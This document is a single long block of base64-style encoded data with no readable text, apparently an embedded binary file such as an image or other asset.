Yj3WpBKrwHkvgBCH8XijQil02jymq4q3YE/[base64]/NqSraaXnDYSMNoLD1hrpmZ5YLqJZOpOPXuxaIhftyAEjgINc/oOmGI+oMM9LUMasDF+TnoROJIxdAsW1/eWVYmlPCIIgFMKuuOLKyYW+VEJ/iUIkmKkVyIC+1Okw+img+iIx7IWa+qmE+aIhFEaahkM2lMs4rEM5lINJ/Wk4bG2grsKv2Eti4AsNXIEkXEKpMKo4ktgJTWoV0Ow5AkF63sLjaP6Ac0jllCxIBKaB01wgeQAseKTG2tANlx3ov5ZVmt1nyliVyVjhElZAzHgnEFBByNgMc7TczlCHhPBAegLNEVjOc4yCeNpHurIjRfaGnfBRcxgRkZVNbBSafuLR3FAJM/hdcNztlWirnGTMMmSI1sQZc7Rh3ghJjQkrpoKhEe3VDywJvC7gDTZHvfaG00Sv0wRHi+qrGBzRkbwJe4QJDOBNffCGb9iJ+GJMcZbhBmjlxnYl6syowzYCrTHCoUhs/LJOjp6ljxqKrmHsjx5XnjgKkVZKP/xO7oxswkxGTVBG8/SeXlbBTbRsPAXfld7KzNKszSrfynGAKNiBFVSCYP44JkNZAUNFwi4u7Z9mgyoIwS74qQp3A/3JHzI0w7es5ppKbTiIQ0nthYM5mDV6bRQ2xb+JbRHcQaSqhMBwHAmZ0B28xEv0JiEMQsDALYDQHAw5LtekwS3YySvEyBBwTcM4QAf4rcw9JwRUWt/[base64]/GPmKvGWKeBMP/[base64]/6ByWxoajBHiTgr5TBVbd30EDhHGnh1JhNsQFIWmlh1AGSJ3mxRxzBa5DiCKu8VJDXJkrTUKyPHbLC1ZbMQCGahGBiZHkmxhvSVFoVJUK61ZZc2BLCQ/T0HDEXIMSOzazezM7evJ7hvo0wzWaYlM/HojvKo6+h2r/32cU0DJn5ESbwESijMcX8j86ATITBwYJ4EA7est+EKEdAsPQ+CPVtAWFRQehmCLO6Cz46pP6tCXOyzu2WtCrNm1sLLapqUAw2DRp+UfO8CNQBqN3B0RzuDIQxqQumPDOjBISQxpYIGFYQYZlBB8rR0wvimxnExk81xBfgKC/0KQVpHUbsRjf44Ntw8tehoaHlcHQy8K5G40VtTAeB1AIoTmVLHNYpvQMvxQFRzlVI/9QHUiGZQzdSgCMG+I+SknU1H1l4D9nVSgR0aGYMYUdyRgImImqhtwFN1gHkq3tuRa1O+HU8GUxQKJK0+dQUE7yCQ8hSQagcEyY80toTQCG7RrWyUDJkAtuhe5yJf0hw2jCCRQBT8CB36Moe7uXX+gE37YGu7diHOWuzI9lfWdjX/STZbs/7i9nClJXBHeqN0gscO9z2UM/PURGWccxIr8TonTyquRHXrRLVNd1H4ACBYN6lgN688gFVIBQcYAruFt3ivgiiM9Cyk6QpfdJwqbQO5yzD2s/4rjKYDlea54DcL68Gw+LCxWIEhhBwgNA9wHriBk9heVoYS96YTo6OTw42KzfEU6OoL8ACMn4d8wEyRmIi6m2cUoDiKD5K679W/lgcPbFGuigGR4zu+w/W957uaYa6FB9V3wgAQjMFUSEWNKCwM1HsRdAAHiBqoOTmKY84iu3u8nziKX7zGx7tSjwGYS4iPUUUq0+EdadEWnfzFs3uNwDt1mMgPOLmoxbu7u/sLzLy300gHHHwFZEmQbCF1yAeKm2vPM3aPtLxWmkjQb9rMZ/wib/zdYBneOELOo10h/EjP702Z69XGb96rWZ28F4Ggw7YhMsJXPjOvwW+i569tq/59o6f9bfcoN0s6cnVCOItsOWd7qrhES6OTd4V6Eg8FSgAFSQhm+MyzJFi3JNDAgF1AVURFVGTQLFTCLEr+BrcfDYgC0aL3rm8+01L09SFDJLgCL6SpM5TDOJgLsjsDFhzABQxYQrUFDZiBAXr6tD9xaKz0ATf3gm/7B6UjDPj+zZNAEFzZuJP7Cwy/hS+yecb78m+8jUxIUU/NFtES9Vc/9W8RHJFcQiLdGAwCFWiGQg7CIEwNjEfBv3PhHpunvq7/xl/8+r8/ka+ZhGAukVy/[base64]/ls3ZzJsHCBgwUOJ6xgwXJo0h3GiQ/npxKEf/5/[base64]/xQdf8FPvss1Dsu48yQe7QjIg7kP7ttT4f/ivttBhUi4EMQUSCLTYTLKhNN91MCM4VV0T5VpRKVvlNlOuoY665cKLrJhx2pcNGXmeGqRc77roRJzzxxOmXPPROWK89E2SggQZLHgs2sWTzI6I//g5LDBBKIKviDgKLdfjhIBgkYowbY6RiDBhA+oIHCFEEJMIoJrTUZUslgurEFmFKsZAUx2DxKBKjcOhkkgepMQgqYnxIxijGGEQMICoCsiIhibRpTiqW5NNNpfwsM8oo/0DpD4ysxJKHOnS2uswhPkxTyapXepDNmVwikYqUNJLkQjrHuBPPQvbW86iTEi3iw5ZM9NMmgyo6dFFHotihCEYLEePJJv5/8Mnvmuio9OWJqKrqqk5BB+utUVud69VW6VpV9VNdfdUuWmGHPaxOwMF1MF1xJ8KHxhYjJBTMeG04eMsEXJiQ4J09LTUfrLV2EBoCduCB23LTjYZxXfGWl1mIA26W5JaT19113zWv3eamc0b95LDrRrz3/SUvG2LaExg++SgJZRJBLCbwsf1Ds7GIEWEQk6AE/y52wNBorD+AMNCCYBADIgAiBihzkMgspDIqsGxCX/iCh4QUwiG9qSY340jNxgC5rx1lhSlxUUU8CIOTvWgQN5rCIKhAoygwLWkX6sgUnDYFMIBhhFuCiUdWlBM36awmKHHa1urwByn+oUpYIv7BDsQgxbKtpExQKUjh9tQltz3ohSyhG99IMrW56Q0UG/[base64]/yyI8YFjCnCTggAz0YYgyT0N9n3Km//wniQA8boO8oYZ8EDgI/9SQgIT6WIBgEYRCDiIHIiIZBGKjsBUAwmf4Hv7CDiIowhF9oWk2SprQSQq4QU8xiFj0qhiiJ9IM/cxAOBSoykqVoEBj6AhCgOAWKkpCJWQOjzrqWU5D+AYpRfISiqpilK/[base64]/K15o9tMw6Vasf/[base64]/LU/[base64]/lg12b5ljIugy0SrAYzSLaB4BwDWkLQQNHW2B607sNa6c36QNYQRW7yHQzsiOKWWRaObrdbaixGS9skFoYjS+1qXXhd2Rgw9XkocF6CIaHWrvzMfojVrAkM5peU8Yxl+ksxhSTQEoQAhD9IW+CqDCI1uetoA5EabR70AMYQJQlQJjDHKScbSlye6ffBnd/fwrgISdf2wU+90dgoO4ENfRGQEBpgqZgb3tHKftSkuLJh6LFCH+f4CVfviN4GggoKr8OO6DQFxQeR/4Xf/SJYrhKFgGnxRVCnCM8IAHH/29GssTGkAqupopOQoIkBIziSgIUjMwjzCgoOAIC5wQjFDCs/[base64]/BPKKGCGpklI1kRoRptv4vSjoxELSIb7ptiviroBQM+YZsih5hEFJRFf8AJP4Apb5A3fgj9j7mCyBEEl6op4APhsCA/Mqvo9DPRypOKJZvyEyRFXFua/BKDuZAFduPQrasxBbQ/tRPSspq3IAO/aYIFCmuDvzPiv5PqKTxTRROJDJwalhR3PBtpLomI34q3ZptaiYQTvYmrDiCbKyxK+SoBB/[base64]/kqBBKkK0QKQoGkiBL0AQPEnC6oiFZkFbQzAU10urmzCxQIRZkQRZoYTxpITxjARW281VGaerSoj3TM/5VbLBUPNIJq6A+tutiVnIIS8AzJoEIoiXRiABaxE4KnHAIN8sl4S4m20N67A7vpEcL9W4LLYDWIgG3xlC3ghK4sMEZkGEWWkEOf8MOIqENVa07zqPV9KA9OMA44sMMgsV3ICMrhQ2egpBYEiMsGcOz/idGG6Y/TEOgEMTtPIIIFEzBHgEQXhEXIUpBfg/hpMjepCjaxk3hwC0wka80ATMwU5EKRFEk2M2BMDFH/sCDNnEK3OsLoHQKyA0ZB6Eklq/kBAyIjnHIRqKgkLFOUzFKInMH5MAVT3PIuFE1vU8bTW4bp3ToRKrjFJUiIoxvHkEug3MK8qYzOwrG6sv8Hv5hAucxv5DIAukUHp3IGrECEgCHBD/[base64]/YK7AUVEZbkOyyPwuQUfmZFI782uCCKnG71Ev4RGEU41gYpDYSgFLrMzMKiEBJzp3Tgwu4RII0m9BITpL0CxOwhMQ0lNopSFj55QgsrHMIhbKExXQ87DKQnLFMxaONVnXsy1i0CJn8D/Fzuxq6TIEZOs8wzE4A+06QytJo3/ugFlQkuzcLgqbJ+6sQD3aVTeskCZx410pTfNui9PSRXyCciiRoRJ+Y0RboV9RzV/rMGARYSqtICZlAA/0QEY5r2FDQZ64d3+A7TJydDIkATK+skfHK0HcDgjcLv4IRAIQ3GsOlrSGlvT3tK8TV5YwA1Nqp9RO8Zd/9zIWZ1YSF4oIaGT3ok/BctaiqrYOfk9O2dRO5xTnhqz9jPYYW8MvkbYVGbhPlzGKuraDWqzAnhb9TqLEChVrYVM1h+6DFfWDmIZsSk4SLuEP1KhOC44lNqRpqIhtqwRu56ZsMeIfH1UkJrisNkUh+9Efo8Rv+7ZvoTNwB9ctqBNxIUFxF/crGtciUwcVLpctKJKwwFMWUMFxmdVUOlcGVSfsmKX0UFd/SiPtmlBAUGM/9amWZBR2h1DRWoPRbBd3bTIAHhQ3rrB3fZcDaO22wpBe6xUNpwMZhoEX1rDxmNdfsf6hmszjGRytuai3YK63f6arugLENToL2AQh9YRN9JKwMr4rPx4GCHpgdoHAS89NLs809/IGfum3ST2xSZXvERIONMeNCn4vSvO3glnxSgG4TseAgAZB92IIBp5tDF7q3KZ2DiIzFlexSldxTo0WCCozgk8Rgo+vFf/gGfNUDkzz/X5WTVWxhCO4UOVo3O4vGhV1SKDEAC+hhtQxyDJCpPaocdSWwB71UdORHn9YDNaIICkVHu0WFDnwJEzBHz8BSEChidtWiE31EzxpihEXK2q1Vq84K5Yui7c4PCdXLiQ3FsBzPItVctETBrlYjNWMsZw1IhVrPWfQFNT4WHI01/[base64]/k7axFsCuAuGAxGuh5jZlWC6nRob5Gd/+GWqwLYuGrG3rwIfzawww+gIjx4it4vsK9yT0thCEZGuiQAeepCA/gf4uTgJ0FvejQ/ohSRoGTbpUZEEZvAEd5KEe/iG/9bse5AEdvEEZZIGmTSGmgTXOSiUj4xMjufOwoLVAdYV3FuPBX5eoh5qoVaMxUhlZduXXXvenZY92raUQoNoKpLq11tU2ANnutvA20knzYMsVCM+ryUdDhUusi6u4Hhl80jobqPACLMAECKZgReES6jp7ie0rkVwrIcNGUTmyDqMK8kmwFaQHRAKitu2q0HGyp1bL8Td/I5uBpxRKZRtmOZMRQXsMDmrd2A0I3AAOvECY7U0OzBQMtMS3K3hqI+ppfdu1yzmKmpY0earGsCgDo8idWztQu1GeHXq7WZhCRmi69/5rqoKTS/[base64]/6Qagm6wAnOoMJiG5hF/knDe4q4cc9B867cCgxI04N71vsMnc+1MYTHTRKcgA0Gwf8EnSJgGI0QGgKBDHA7E/38WZKi4Aq8AA6MgBgddSOEU+HYipDgEd+wgoRfU3AJ8qd+iiChWKPVAnAwiYpvfXHRLFRyHSJNATyBFS1kwRvmgdghP/L/YR68IcDbM6YXK6c1Hy3+0wlD8hB1x1k88tqXxz52R3c0HDFgtFikIC7F/TXIHaoBHt1tg3cnjSa3MDcM2cW/BfJ4ITkKz96Fv8arY310fJz6JRtogHocYD1OYPdF4RAIbbvqY5WdPDPIoGHpafRCQ1qlIAhmwM1n4P5Hg6AMkEAJ1KAJyuAL6lKKhmblKTv+9Xfc0AAO4KCzR36K6mCwVXZKJeGzAULSoIFo+ixpwiZhkyV90Fx5Y+TLjiVwlkyZQmWQpEccH/35CDIkyDpfwMgR+aejSo8cR86RI2dOnZR/6jgSwyNnzill+Pj0uWdjR5SO/jg6ajRp0aRu4KjJsmOHTh5RokypI8ZRIUmS/lD5CmTQpUugQHF9VGgPGjRL2i5RsgWJESNwmlzM+mjjH4xf+4p5BAow10KFHgWqgzgQJEhFjzp+/Ckyx7KUH0X+ZMqTp8eNOjdaDDp0oEBo3PQ5FBpUIc+NNLt+DTv261OyYpm6bYr2uf56/3r7/v2vnnDhwIHX4yYrs2ZTsWShwg39tifoy6Nbv369RIztMXz4uEMoPCHw3n1w1z4+Ron1PqSo115l0h0fRO5MChWKkJQ7grhKEgRggABmIYQVVlhggQMXOHDAAQ88yGAADjZ4QAAScmBFJBq64sosvOiiCy/DNNMMNdRgg2KKKqJoYosodtONODLKWIsFDTrggAUcmHCCDFiIcogUVVRh3ySTCCKFFEQsSUQQRFARxFdMEkGGIJNQIgkRSjK5pRSEUHJHk3TJhYMTb8CBZppqzPHFF4AA8scXMs2E0kctsUQTSmjAwUeddSIG0iAFObEEFX9IgqV/[base64]/EwXnzHG6x0IJddbhNlxl2KlvHXXfegRfeHaHM5915JVQhxXo667zdfkTQRwh++RGpESD/CRhgFjIYyEGCDzb4YIIWHhBhhRdmGP5JJZV0yMuHIPJCYoktmrhi2S92k82M2dBAIYIWPHBBj3oYYsiQQwadX5JLBsH3V307OeUdgJAx5ZJKgkfJIE0GMYMXMfBbrRNtfnGoJEDINFAZZ/CxFhpqfK5GQmy4QbobXpx+ep9s9OmnSGOc0Qcb5aY5RuX+cTUIo9WmacQZV9UxiBZ/QN6oEyIdhtinH82kfOsg8fHGG8kzX8ccVz2CU05RdbF7mkvY+liuHT0Wkht/[base64]/[base64]/oVOc1aI0mjDBsE+iA/[base64]/cGpCjl0SCRxBu0YExD/[base64]/rEQMQJKtSgAOSo9xa4wI58lDVDWNxIRiRck5ocBLk+EnBITpJNjeTSQmY5/TEIeprYcEWWA6LsZoeDYuvQB/[base64]/8f5R0WaRkKcZ6kFt1SYehKBtSYSGPmBE2+Ft6uEDgpBETBJ7V/[base64]/[base64]/xukkCCBd8hgZbgKxr5gXluj6Xhl1yEAVaujtNQAcFSwcAaXZqMJCyCVHe8BvyIP4LPiRtdOpB2NEL/fVfxHmRCINhLkNEy4lEOKNE9uEezkmSzokzZihlTmKoRpNuMImHNCADMtCfUJMgCiKeT4OJwXcCWLA1HbIKvqAMquCpw8CUR7uUNdYMRnu0wzALenCqAQAAq9pwKXaTJ8ABi2oFsToIRcRSgtBgsLhIHRdlDtZh42E3OCMkSYIog1AFL9cFN9h/+Go/[base64]/HmiVXlIbuwCslgC6rAtEhLvkhLIsPgCk+pnw0XbyeQIH6UtXhAA5aAVv9BfhSmtkz2lalISW2Ftmm7toXUtka3BPw6ShZxWWT2Bl4QunVRFTBgP0Owt7Tzo3+rgnzmBI/LwGfmBKF5f00waFahTnUwLIjrKEsAr1GxA/DawKPUlnxWBswoBllAjow5BUWAw0XQjl4wBFHwA3QgBp0LSyuKBKArXE5gsNxqdAq7sMG2kKZAu77BDSNFC+cwD/[base64]/[base64]/utzLGDEGVJAFjnIFwqzE4qQG8riO9pPVr1I/zfw7WHHW0owmTaATUQAD1nyhbgDCIPwWSkDYhV3YKMDNuxPDMoywbACOay1K6JyX61wtSPADPwDP02WwVy1OfMAamhELT+ywvvFRxQkdXxwx6BBCHsTF0XEO/[base64]/ZDzHjtwL3caVJBAutjA/CKAiGulilA4muJArxsZ2UmBkPA4iyOaehcBAEuXGcwmq8iBuycJpb9A/i9PkhMB5rpKAt8ueuzGkmoMGRqm/MgYMWpeR6TkLQgu9FGCxCj5LKtm54gQWCIYBa3nOExJP7NiTMkOZLqUR/moWGDWtz+kceAEAi6JwPum1TRyyBxcwK9NyE8yb28UJTVbQu1INPIkN3St9260N1NZUY83dNNs33eVwmqgAeGcAgUZ0hGItXwl3FQAiV9Ux9cIR56RX7hAbbzvVdNMs9lVsT7nROd24L9dwUogNYVDI6ZhgRuXQSz3hZb2gQxF0wX8aRvadi/rgQNHJfIpUtDwMvrcy2zzMsMLuBnBgM9XBVZrQZBHON8dgYX7Ch0kOKOouOcXTwFq6VbMLrjTgcW9NmecAqx0EMI6RvVAG0X5Qns7uS/[base64]/bi3hWDc9ylgHvR5AGmD2Z3/2JGADhyUGVsE/KzcFKbA+KcD1TtDiQ4DDVC8/fI1cMBAF8+wFRSC5ej9KZ3DXjrKvlX3Za2ZKyDi53ZMFTsDAW1AGo0v4p5uEsXAJy6Hv/zAPufl4yTba8/4bxwH60dYLvqGQLRTbn+casQYJQf7gA05yvF7+0PnbJN7Wp080JN1xU4WTvAGi5nk8CHiAB0sz8RbgvijGiQviNpw8C7Ow50c7fU2pyIAe6CZS/fH5IU9ryUk1Vr0XRt13AiagNXiABel/CJLQVm0Ff4SQcU+S6XxjOHm1V4NAq6t8B/RdBY80AzMAEChQwHjxggcMJXAULlzYJMoVhhG9DKH4IkVEhk6GTDmD0eNHjDZQRESRECQcNFPEeDn5ESFIJSNbMqwjpk5NMTY7tmyiwedPoDZmOqEyhUohKmIKRTFycsZMOBqHFDnDho2alkaibOUKUWGKnGKoQo2opSlZOEh+/GCJ0QgSj17ooPnoxOtCL/5bstDBGlFNI8CNPHmSdWqwLHn/FJ8z5clU48GRB5s6p9jyZcyX5ylD9djzZ9CmUM1TPE/WY1SnQ6/2LBnSa9ixiRAJMrs2kTuE7kwKRYgIGSmzifiIQWQSoRgllPsgkryED+jCZ5MBJEiQJOySrG+XNAiPFRlWTnCwcMDCifIHLpw4ccG8BRmVXM3aNQzZ/fvO9N9X9Sy/[base64]/eimuKPj1CAi4ws/gyIj4CE4wwyJSpxzJlIINMssFQQSczWDOrBx1aWAsNFW8UqydV0Wq1NTTXYhMWEtuEq0LEUCa5I5Q7pGPRBymUJS4Gap0jQooYmJPuN0AAyU6767gDBA8awkOvPAtMSG+99irkQI/56sMPGQABRIaYVfyrd8ABCxzmwF1WOYHBBR148OAIOeDAXQw35NAKPMQYg5DjSjTxjhRXpAIIIP5a3HY2GWsUBEdKqmixxx+BRKEtj5rgochHMWrihSg4jVlTKuGwUsoo/tTioxRsXsgNEppo0kyysghraTZBesMLqKGO2Y0xxqDC6jqpCNQjEmZIwQgkkcxi7D+LyKnpmYwYIgofYXjSIyfQllTomSZlmSFLMfKiDJCyyDQiJ8TwKNTAHJPFMVNy1TWWVVmNDJXEYpXcsl07+/WxXk79xxvPaLH8claHHfbjKghJtoplqxDuWR8wznY46Eqg9tjmtBWu2+uy4w67QQbp0ArxJAwgXXTZjdACLOLFr94AqSnQmXyTAZDffpH5t75VOACAwYO7j/ACCR8wwQQrNrRCDP4Z8Chi4opRxzjjHTn2eLYXr0VRitJxHKS2IFAm6AUSvGBlTnkZ327GkCaQgAR0O6BCphSRnZ0ECTD409YY0oG+IFADRiNTpGaitKXZBEoNhIobxECFqxWlap/6iBKUsIQmxJANbqBhDWnohLvNZAZum4JKxpDBjMgtKkYwAgsZggQ9ocVulWIgHLzAQZll4SNq+BlGCiEqT5wiFoM5xasUg47OOI5VsYjc5CZXj3N8zlayIM0/[base64]/ChYjRCcbGJUuWRcLhXWaNZxoVcEHIqqW7Hygm2wJwjfakoIiHcnIb0FSklYgz4NMwIFKsus8nv6klzNEyS9sjDIZ/[base64]/Ug6WpudyqhGXHmyYzNxQzUekmIQjV0SaoQ51EtajVOugIdVvU6d1Tt2Od7EQSeDKgpAkugFUHWPIE49PDJwOEDQhHOKwCgv4whYmBCG1046torc8w9ECw4QWge5ic63lOoJRBGIISWTCEJZAFWEKQiH6D5RhhbxMcG/1SR83sEZBI8FjIboEHO6CsPS/7gqd082le2CxDrmCScfZQcB5JATcvaNqWvfMkqc1JTerAWtfeMycoTIo+w+wGG9gWI2Ww09IWCgcixgwJbwaJEX6wg49coYleUEJEm6DlqNBBC2yY5hKiqxrpUq4XjSvpSbnLXW/[base64]/[base64]/83wDR4oUZNCVqu/[base64]/fgXaiOGE8i8zdu8t+KAvIMPGrATQwCE0cOCPaqYdWum1ns3F6kfIgAEShAmYrK3gpgBNTuJJSgUQ2ksBRIISqxES/[base64]/wgBg54JVfStgMwMAc4Hhm4w0MwBBMZBDPow0KaSNoIRGNykds5REIYJh5DmRfAAXBEC+XDIajJyrTZiCkAxqGYgihwPpJQQI9Ag614rpNIAVWECUD7iDPYuC/bCrT0CHbSgF10mz+hCLFUCDdQCTFQiSG4ypPAAaN5AyPISv4nyJQtYD+MMJSWEwOEGoK/1JSWqTm3IEeymMAwgMDPpLM3qMA3yIJ4BAxH6EBTUI3VfDp8zMd9nBxewTqtQ40W/[base64]/vIW0rOCJZzOdCEPE8ACLECGccjOeCjJ8AxP8ATPQtVO8YwHl1yHZHgG9BSHcFg26+kqnYzPuDIYB2iPbvu8vToEQDCkQ8iC/zyOGnG1pnQ9FBKOQRAR4KS3/umxF/gtB40ZG/AR+XsUHTVLhtiBGvWmKUiyztTLF+jQuPSIuaTFHfDVWl1Gs6Gtq+EByDzFexoTr4wLGGCbsGgtoVOCbf5Ei/xLG86EinPkijAIg8scmiVFTakDBdSwrl54TZeqUsyoh0X7FW7QFcu5NNAAuzoiyDCVjtPDmN0IzoVctTRVNegojlJjO6UajkR6KroTBOfcT1rTU3UxAT2gAWIwh/CEh3NIVJEdWfE0yXhgB3Zwh3FAyXLIBkq1D/0gBhPgSZ/c1G47DyswhFElg0EgBEu4kRvpjQB1FteDymvxpfdSPduwN4KwsmYlCxsoiFVUIiRVCBL4VQcKwCixAcdaxSU4VoxAk/GbgmWdWpPLiWy1mll1xHz7VrLogq2wRjHoLKygVbTAWir7getriXM81yOVULmUx9SUun0tI+xyDf7HmVd61ZVqKC8vgikonSkvfUEY3E3eFFgSORERiS8FzRahKgE3rRb8YjvjgDvq8Bbs+C8kpNhhSh/wKLAo1AMrWAWPtYdzQId6yN16INmRXckuTFl32MJzMAcNQ4ZPohdkkIG2isO3Mo+8Ww8aiAQ98BYRcTHeAKyKkY4VcSZBXJHYe6/[base64]/1d4B0Hlywry0MGGoDPbIOln8w7EzgBPeCQViWEQTiE9aKEZPkrM/ajditQMoixi1mvBL1hgoABavXflojaPCYhsIkIEeUZtmFEqFCCrr1fsIWgjTu4HXhge3I/YSTLHjoJJpu5NkEBJ1gCAm4/KiAUthkDu7WnTY6IFIhgIj3SzwyDVWTLN8BgJkWcT7g6SoOpTRuWyfDgKt2M8lpNzRmpx6CFJ20NMdK0GIwNKSAD/qTB0oEvjCGm2wCkNLUv4yAE6Ohh2PMW1e0d5/7UwyDgSHUJSgugAT3Iho+NB3uAYnTuXZb0QpdUWS4ch7KiNmTQAxNoKy/+4m7jACvw0zwIkUZqr9j7q+vtDXazMZDBH4sJptR7FmopXx/[base64]/[base64]/YcrRQ3WdIxhJuawPi89dM5Pcy+yMxEyoA3cEEJVuy/7spggnA253g5t3mYimAJJ4gD3OAAZ2Nhx0E5tiAdEPf5n3aWc3TVUwjZswhsHmuyGArkPUdjinvTJA+hI6sRTQyiEP/CWQ/QrV72YYBIRQDRo+5nj3JgESaDwHlRtFl2IMkCh136DGQjXJbDf9H3tmUiBv9mbqoWDKLhtn9DF8h1lzUzLIQibyiKS4SbuTVYCG7CBTVHRE13RobDGMRjk6o4oPptEG0DMxpyBn5BfmaHfH/ARQvmTsOg/itgKnhjvj/ACJJLG5+qC9fMIFABqsmiCoiO6Vcy4inqDK5Lvz4gFyzkFqmaMmxLhrN5HWgnmXZYFzTmHYJapx4g60RFh0ZGDEnFOi3EvOq6Csaa3hWW746QWT7tB5qgOI/xw5/4MgiEYMFwTYyGohSu0wisU2RfXFRlXSRofPJUUPO48Nsa+D1fAgp3cPG2jTwnRZzw9hDoZg+o4xCQ/dqWq4fgZbSBMaClfnR5EmQESc4UgkiigMy/4RYy4LOSrUYhOAZPwgiwgy5xJ85Yorb00Cm79iCJgPzSAxPcu7yioRTsfc8cqgg4ggamAgQ5A6ohwv6MgS0nUxR1QIIvHUYkw7wZ9A4Lj7imQ9LAohCIgFGH9iNHspgGMgqAzAlGnPy/YSuULPjQodSzwSrngi4/og0Zgdc/[base64]/WkaNwIZ2GDhuigSNx4kQ2Dc9QpOimkaOOhUyB/ETrFEhU8/6h9AZpJUtInlZ6ilkPJc2aNf7nVUMV0xPInj5/[base64]/2xQQUVYzxYCBURkpDiDjuQsF16XqBAAgr8iadGEVdosYUabLjRhRd9FIJfQUb0V2R6SETxw4fcoedFE1uIcVAUcjhUx0NX0jGheFo49MZ4e3TU0ycgxRKLKTx5Q1M9pkQF007n2BTnP+gktRNQd/bUy0z/cGOUKbHIohRTO7UJlVOeMAKGDoDcwahVW2UVHFdSfEXGWMRRd9YdVbDlg1txyVVXXUHEQAMWeljBgaqmmjNYZoUZlphih9EDGTvuuLOOrri6w05kmGlWq2TZYEMNMqOJIsNpqR2wWmsywGaCDFbMhgUVhfzxByBkVMXVb5Pcsf5bWMUdhxwVykVa1W/RjUsddWOMkR0S6aFAxRThGVmklhQhQWN5KUQhRhECFxTFEFMc/KC/[base64]/N3UcDxRhcJLrExd1rgZ9v2FGpAwvzcZ+Tdg1OsGDT++TaBB1MAGQ+GQAUYyAx/S+hAimzgJTg4CQkoOJDQDHKw8FHEf/[base64]/HARRVrmH6IOREtOUED0vTg//QHn/[base64]/[base64]/ahSUs2U97YkUfIFAxgaVd9OaqUKc73KHb7C3+kIDqZSoMsgQDWXulCvVNPqywmsIApDDvXBtTIqHj9DjXOfe6lNhWpUO9Phy0jmkKBBxi5EEblHPtI1kxOCEPoyrTyMaAxekbEWYUoFct14lDLOyu/[base64]/vC6/bjHzvjq8h0JqmsG4YqhGAB1jSLNa6RVr+hNS1D3ObFks+KIC6F8OPtOCzBY3zD7yBxQThf4hOnTpJhcHTx2OsFG8cfyENuIS73R+UjmoL2e7YEKZMHBS/[base64]/D9wRgAwoxBR3/d2HEEAVqR0YxFx6ZUQfCs1SRI3CAQB45Vj/WVB6IV3fZxD5IYjMEAVxRgHUWclYg0mW5xTBPMgKFNxDbBwAv8lvvlXP1lgRbMGf3V38vBwBiknCtSAf4JeCIc4MD6/VYRwB+TKFNGuIEYOIJ0cUcZxM9DLOAPOGBxLYEEiscIOdcFQlch7EEgdCDXYSB57AEfrJ1BfUJMNAIJwoQ2ZI08lM0KsqCt7V16kQRI8NqdiNQN6iCxGR6z+eBaYVFVCCF/qQXx8FhdCNhb3FRbxcAeysZsTE4tBJK4YQbn5AoebeG5OQPqqV6GgY7o8Mo6BBWxiBge2N7treGz3M5HcoAJWIEevBggfMtLuVXFHY+IjMVzEA9X5NVaSRwhtFX0wFLIXd/NUAE45aKRIMl8AGUlTsQYBBwdAsKZ9cwbeAcxecEMuBIMpAg4vV/9RZ0RQIgqriJ3oP5BIbSSK8EHD5CHEYATD8CAfMjcyxXBeEwdGrwTd7CBIwyjQyygQaQld+CAMnIHM15gI6xEIwRCIxyCF2xleZxdpzVCIQzaG/[base64]/uDnFLgcotEFHQ7CAXEPGzhBFv5QAQrcDxpQgSvxAM7ZXAM92qMhgQ0gARpQKIWewYVi6BkMwhVcgYVwKBUEQh/[base64]/4esQ4yiMKKwUZrwEbuyIBP3erk4IEY1CGQNVxKJtlK8piRCQdM7oYgGJl7Gl9Z3KRilYcXGEcU1Gd/[base64]/pIegDBGVyBKIYcFWjBDABBK4UcD+xA0e2A9Lor/5DA9M6rGGQLXMbPCGXMitRBICQN+rwBzLFWvO4AwbrZwKaIwhYCwujHd7DIxBTdFSyBl3gBV7qSM7nBWP4KqbySCBIAXQQZxBUYwQxYyEGUQcc5wRJ4R6hB1wGKQUOUwRmw5YVWVoSsyINcARIML4sOgTH+QBQUQRZsyBmUQRaIaGHeU1/ybAx/adPyAUeUAdBSBB90xA7zcEd4idKWGp7ExNSWoEN1rU2Qja9hVK35BCoow9wxVAwq0ToCKty8l7ApymjiTV2pVCclXlYAYqVkyxivLhHIplxIQlcuDhkEZFlQCxb0hW+yA0IaFRZqIeEWLhdaWHJ2Ax/10efEQzXIgzmQKr1FgqyyoQU8IQfA4e2YgEjqQa9ukSpRHCKObnIMXIyhbheVseC8rsnU2RuwAVFSARLUKJvZQP4qF0jKGMGGaIEWUFosU5oYTAEV4EfT9MEtewELt6iKekEXuAEbbIF/wkvsEuUUGAfEHiUVZEEZKPCFXIhghtxvIbNgtVJ2jOKKVC8J8IC9rgg4TUEgjDH3jnMgiAHGiC/48ofLImj4Ym/7wrPSKexlicEMEUzRkYAkisEgXKgrSoKOpMAMpEDJ1KgSiGWQ+py8BkkU4C8vdYEaIAEt7498hBBDG0FywUcdSPAFzmsJsQj/JLSU/[base64]/AF4zlC+CcLdpWQl8rvNAr+WhB0PDBw0BQZdmrQWAzLVFbMbvSdYQcHRolXfxubcfMiE7z8koCFRxl9LafbXWzg0hv9YbzGDvCH3REtkhwz40QfBDev5ooKcYzNxvMtbDcGKSxPX+lz9VzIRwzV/[base64]/gYiIdg989hSINmmTNlkWHfvVcmrbhsPYhhYsQR/AT34EyI+QCG0fBww87+IQ5eUdUP7ICRYgAEF/Htz4AcEUbIGPuAEKUDM2965xuFJ2xPc2C5CDaLMAibN09/AfjC/5PsiCT0F2X/e71m93Q3o9DwL57bMkCMwMwccU/AEtj0GQJKgkZPuzS298w7e6yrcMFcIQtDr5zNAMdQS94kd++rfYBTjZnXOS/IC9QshBTO/FJM1yycFzwfCXEi0L3rRNZzi5p/[base64]/3PSXEcpGvHEQB4YWdva9Id8uzvNKyxhaCtBtEkBR7FADB7fPvIKQ7y7n3o5Olo5vowJC7RBvHtfi+uhe8fq/WgR9NQsT7BdaBe9OBg9h9COn7CCmEv/PsDi8xrfUwwh88h9d4DTYFwz/FnzKFLHiD18rJ/N+EEP3EEv55ZvojdZsIW8u3fBUBxB2BhCZNGkgIYRWBAsk0dEjmzx8iEyeSAXQRI8ZBF8kE8RgEixAaQqyoykYPJb14KVHGiwePHbt15cRho3bT2U2cOXVi82nz5s9w4cSVY+cSXjV65mhSc7arEh4rMjhYsGDiBAcTVk/I8GplzJ8xRAAVnESIzMSPQNi2BeKRIpFBZiXFtRtkEKW6HmPEgPECcI8vgwf/GTSG8BcgdaZQEQOER5QpQKJE+SIGc6E/msVs1vynTujQf8SE7ky6Dg8egAHDgOEWtl8gVKi0DQJoUO7DbKeMAeIaxphBv6kA+t0WBpUxY6Y03/F8x5Q6kHfwiP7+x5GjR9uzc/8TSHQg8HLAlAcjWrScKTxItHffPvKUQjBURynUW5KkQqoLlZ7yZYpB+hOjOcqiUO25yioDTkHJphDD